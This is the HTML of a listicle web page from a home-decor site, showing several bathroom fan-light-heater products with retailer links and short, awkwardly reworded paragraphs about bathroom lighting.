<p><img title="B000VTSN0E" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-lovely-broan-164-2-bulb-ventilation-heater-bath-fan-with-lights-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-lovely-broan-164-2-bulb-ventilation-heater-bath-fan-with-lights-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Broan 164 2 Bulb Ventilation Heater Bath Fan with Lights</b>. Source Image: <a href="http://g-ecx.images-amazon.com/images/G/01/th/aplus/broan/broan-B000VTSN0E-164-main-lg.jpg" target="_blank" rel="noopener noreferrer">www.amazon.com</a>. Visit this site for details: <a href="https://www.amazon.com/Broan-164-2-Bulb-Ventilation-Heater/dp/B000VTSN0E" target="_blank" rel="noopener noreferrer">www.amazon.com</a></p>
<hr />
<p>&nbsp;<br />
We bring the finest option of restroom light at the most affordable rates, including vanity lighting, washroom sconces, as well as bath bars. Include makeup lights along with wall surface sconces, area ornamental ceiling lights over the tub location and also light up any art showed. Shower room lights indicates more than simply mounting a component for brighter vanity illumination; modern-day bathroom light fixtures existing striking design elements combined with power effectiveness as well as bright LEDs. Light bars, occasionally called bathroom bars, can be positioned in different areas in your shower room to develop the precise look you desire, while necklaces, recessed lights, as well as shower room wall surface lights complete the appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Shop_Broan_Nutone_Bath_Fan_Light_Heater_655_Unit_EACH">24. Shop Broan Nutone Bath Fan Light Heater 655 Unit EACH</span></h2>
<p><img title="product" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-new-shop-broan-nutone-bath-fan-light-heater-655-unit-each-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-new-shop-broan-nutone-bath-fan-light-heater-655-unit-each-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from Shop Broan Nutone Bath Fan Light Heater 655 Unit EACH</b>. Source Image: <a href="https://ak1.ostkcdn.com/images/products/is/images/direct/590684cf8d0400dca9d14aed3f90a1a6b3d3f2f2/Bath-Fan-Light-Heater-655-Broan-Nutone.jpg" target="_blank" rel="noopener noreferrer">www.overstock.com</a>. Visit this site for details: <a href="https://www.overstock.com/Home-Garden/Broan-Nutone-Bath-Fan-Light-Heater-655-Unit-EACH/17566522/product.html" target="_blank" rel="noopener noreferrer">www.overstock.com</a></p>
<hr />
<p>&nbsp;<br />
Lighted mirrors are additionally one more prominent restroom illumination selection that not only conserves space however raises illumination when light reflects off the mirror.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_MANROSE_Designer_Bathroom_Heater_with_Fan_and_LED_Light">25. MANROSE Designer Bathroom Heater with Fan and LED Light</span></h2>
<p><img title="manrose designer bathroom heater with fan and led light halogen 150mm" src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-lovely-manrose-designer-bathroom-heater-with-fan-and-led-light-of-bathroom-fan-light-heater.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/bathroom-fan-light-heater/" data-jpibfi-post-title="25 Spectacular Bathroom Fan Light Heater" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/bathroom-fan-light-heater-lovely-manrose-designer-bathroom-heater-with-fan-and-led-light-of-bathroom-fan-light-heater.jpg" ><br />
<b>Best Bathroom Fan Light Heater<br />
 from MANROSE Designer Bathroom Heater with Fan and LED Light</b>. Source Image: <a href="https://www.plumbingplus.co.nz/assets/Uploads/product-images/_resampled/FitWyI1NDAiLCI1NDAiXQ/FAN5876.jpg" target="_blank" rel="noopener noreferrer">www.plumbingplus.co.nz</a>. Visit this site for details: <a href="https://www.plumbingplus.co.nz/products/manrose-designer-bathroom-heater-with-fan-and-led-light-halogen-150mm/" target="_blank" rel="noopener noreferrer">www.plumbingplus.co.nz</a></p>
<hr />
<p>&nbsp;<br />
The pendant light in this washroom is evidence that locating your best light may take you on a much more social trip. In this instance, the combination of a Moroccan necklace light with vivid patterned ceramic tiles offers the area brightness, power, and life flavor.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-04-03 05:49:09. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/bathroom-fan-heaters-uk/" rel="tag">bathroom fan heaters uk</a><a href="https://fantasticconcept.com/tag/bathroom-fan-ing-guide/" rel="tag">bathroom fan ing guide</a><a href="https://fantasticconcept.com/tag/bathroom-fan-menards/" rel="tag">bathroom fan menards</a><a href="https://fantasticconcept.com/tag/bathroom-fan-motors-replacement/" rel="tag">bathroom fan motors replacement</a><a href="https://fantasticconcept.com/tag/bathroom-fan-sounds-for-sleeping/" rel="tag">bathroom fan sounds for sleeping</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="326041" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/bathroom-fan-light-heater/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2025%20Spectacular%20Bathroom%20Fan%20Light%20Heater%20-%20https://fantasticconcept.com/bathroom-fan-light-heater/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/sweet-16-birthday-invitations/">
					<div class="pagi-text">
						<h5 class="prev-title">The top 25 Ideas About Sweet 16 Birthday Invitations</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/summer-party-games-for-kids/">
					<div class="pagi-text">
						<h5 class="next-title">Top 24 Summer Party Games for Kids</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Bar%20Lights%20Brushed%20Nickel%20Beautiful%20Titan%20Lighting%203%20Light%20Bath%20Bar%20In%20Brushed%20Nickel%20with%20Led-128825-480x650.png" href="https://fantasticconcept.com/bathroom-bar-lights-brushed-nickel/" title="25 Perfect Bathroom Bar Lights Brushed Nickel">
																			</a>
										<h3><a href="https://fantasticconcept.com/bathroom-bar-lights-brushed-nickel/">25 Perfect Bathroom Bar Lights Brushed Nickel</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-10T02:31:35+00:00">January 10, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Replacement%20Globes%20for%20Bathroom%20Lights%20Elegant%20Bathroom%20Light%20Replacement%20Globes%20Bathroom%20Design%20Ideas-552396-480x650.png" href="https://fantasticconcept.com/replacement-globes-for-bathroom-lights/" title="25 Perfect Examples Of Stylish Replacement Globes for Bathroom Lights">
																			</a>
										<h3><a href="https://fantasticconcept.com/replacement-globes-for-bathroom-lights/">25 Perfect Examples Of Stylish Replacement Globes for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-25T12:21:49+00:00">November 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Grey%20Bathroom%20Walls%20Best%20Of%20Grey%20Bathroom%20Wall%20and%20Floor%20Tiles%20Ideas-660549-480x650.png" href="https://fantasticconcept.com/grey-bathroom-walls/" title="21  Perfect Grey Bathroom Walls">
																			</a>
										<h3><a href="https://fantasticconcept.com/grey-bathroom-walls/">21 Perfect Grey Bathroom Walls</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-04T16:55:24+00:00">November 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Dark%20Green%20Tile%20Bathroom%20Elegant%2040%20Dark%20Green%20Bathroom%20Tile%20Ideas%20and%20Pictures-750055-480x650.png" href="https://fantasticconcept.com/dark-green-tile-bathroom/" title="24  Fantastic Dark Green Tile Bathroom">
																			</a>
										<h3><a href="https://fantasticconcept.com/dark-green-tile-bathroom/">24 Fantastic Dark Green Tile Bathroom</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-18T10:25:32+00:00">October 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Paint%20Colors%20for%20the%20Bathroom%20Awesome%20Popular%20Bathroom%20Paint%20Colors-777363-480x650.png" href="https://fantasticconcept.com/paint-colors-for-the-bathroom/" title="20  Inexpensive Paint Colors for the Bathroom">
																			</a>
										<h3><a href="https://fantasticconcept.com/paint-colors-for-the-bathroom/">20 Inexpensive Paint Colors for the Bathroom</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-09T06:02:59+00:00">October 9, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Custom%20Bathroom%20Vanity%20Inspirational%20Custom%20Bathroom%20Cabinets-796866-480x650.png" href="https://fantasticconcept.com/custom-bathroom-vanity/" title="35  Fantastic Custom Bathroom Vanity">
																			</a>
										<h3><a href="https://fantasticconcept.com/custom-bathroom-vanity/">35 Fantastic Custom Bathroom Vanity</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-08T17:43:41+00:00">October 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Remove%20Bathroom%20Floor%20Tiles%20Fresh%20Removing%20Bathroom%20Tiles-857379-480x650.png" href="https://fantasticconcept.com/remove-bathroom-floor-tiles/" title="24 Dreamy Remove Bathroom Floor Tiles">
																			</a>
										<h3><a href="https://fantasticconcept.com/remove-bathroom-floor-tiles/">24 Dreamy Remove Bathroom Floor Tiles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-22T23:49:14+00:00">September 22, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Delta%20Linden%20Bathroom%20Faucet%20Inspirational%20Delta%20Linden%20Single%20Hole%20Single%20Handle%20Vessel%20Bathroom-584555-480x650.png" href="https://fantasticconcept.com/delta-linden-bathroom-faucet/" title="23  Superb Delta Linden Bathroom Faucet">
																			</a>
										<h3><a href="https://fantasticconcept.com/delta-linden-bathroom-faucet/">23 Superb Delta Linden Bathroom Faucet</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-12T04:47:54+00:00">August 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wood%20Tile%20Bathroom%20Floor%20Best%20Of%2020%20Amazing%20Bathrooms%20with%20Wood%20Like%20Tile-883608-480x650.png" href="https://fantasticconcept.com/wood-tile-bathroom-floor/" title="24 Excellent Wood Tile Bathroom Floor">
																			</a>
										<h3><a href="https://fantasticconcept.com/wood-tile-bathroom-floor/">24 Excellent Wood Tile Bathroom Floor</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-29T22:27:49+00:00">June 29, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Rustic%20Double%20Bathroom%20Vanity%20Lovely%20Double%20Bathroom%20Vanity%20Rustic%20Bathroom%20Vanity%20Bathroom-910857-480x650.png" href="https://fantasticconcept.com/rustic-double-bathroom-vanity/" title="35  Of the Hottest Rustic Double Bathroom Vanity">
																			</a>
										<h3><a href="https://fantasticconcept.com/rustic-double-bathroom-vanity/">35 Of the Hottest Rustic Double Bathroom Vanity</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-04T08:18:12+00:00">June 4, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6060" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-3915" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Bar%20Lights%20Brushed%20Nickel%20Beautiful%20Titan%20Lighting%203%20Light%20Bath%20Bar%20In%20Brushed%20Nickel%20with%20Led-128825-480x650.png" href="https://fantasticconcept.com/bathroom-bar-lights-brushed-nickel/" title="25 Perfect Bathroom Bar Lights Brushed Nickel"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/bathroom-bar-lights-brushed-nickel/" rel="bookmark" title="25 Perfect Bathroom Bar Lights Brushed Nickel">
												25 Perfect Bathroom Bar Lights Brushed Nickel											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-10T02:31:35+00:00">January 10, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Replacement%20Globes%20for%20Bathroom%20Lights%20Elegant%20Bathroom%20Light%20Replacement%20Globes%20Bathroom%20Design%20Ideas-552396-480x650.png" href="https://fantasticconcept.com/replacement-globes-for-bathroom-lights/" title="25 Perfect Examples Of Stylish Replacement Globes for Bathroom Lights"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/replacement-globes-for-bathroom-lights/" rel="bookmark" title="25 Perfect Examples Of Stylish Replacement Globes for Bathroom Lights">
												25 Perfect Examples Of Stylish Replacement Globes for Bathroom Lights											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-25T12:21:49+00:00">November 25, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Grey%20Bathroom%20Walls%20Best%20Of%20Grey%20Bathroom%20Wall%20and%20Floor%20Tiles%20Ideas-660549-480x650.png" href="https://fantasticconcept.com/grey-bathroom-walls/" title="21  Perfect Grey Bathroom Walls"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/grey-bathroom-walls/" rel="bookmark" title="21  Perfect Grey Bathroom Walls">
												21  Perfect Grey Bathroom Walls											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-04T16:55:24+00:00">November 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Dark%20Green%20Tile%20Bathroom%20Elegant%2040%20Dark%20Green%20Bathroom%20Tile%20Ideas%20and%20Pictures-750055-480x650.png" href="https://fantasticconcept.com/dark-green-tile-bathroom/" title="24  Fantastic Dark Green Tile Bathroom"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/dark-green-tile-bathroom/" rel="bookmark" title="24  Fantastic Dark Green Tile Bathroom">
												24  Fantastic Dark Green Tile Bathroom											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-18T10:25:32+00:00">October 18, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Paint%20Colors%20for%20the%20Bathroom%20Awesome%20Popular%20Bathroom%20Paint%20Colors-777363-480x650.png" href="https://fantasticconcept.com/paint-colors-for-the-bathroom/" title="20  Inexpensive Paint Colors for the Bathroom"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/paint-colors-for-the-bathroom/" rel="bookmark" title="20  Inexpensive Paint Colors for the Bathroom">
												20  Inexpensive Paint Colors for the Bathroom											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-09T06:02:59+00:00">October 9, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-2179" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
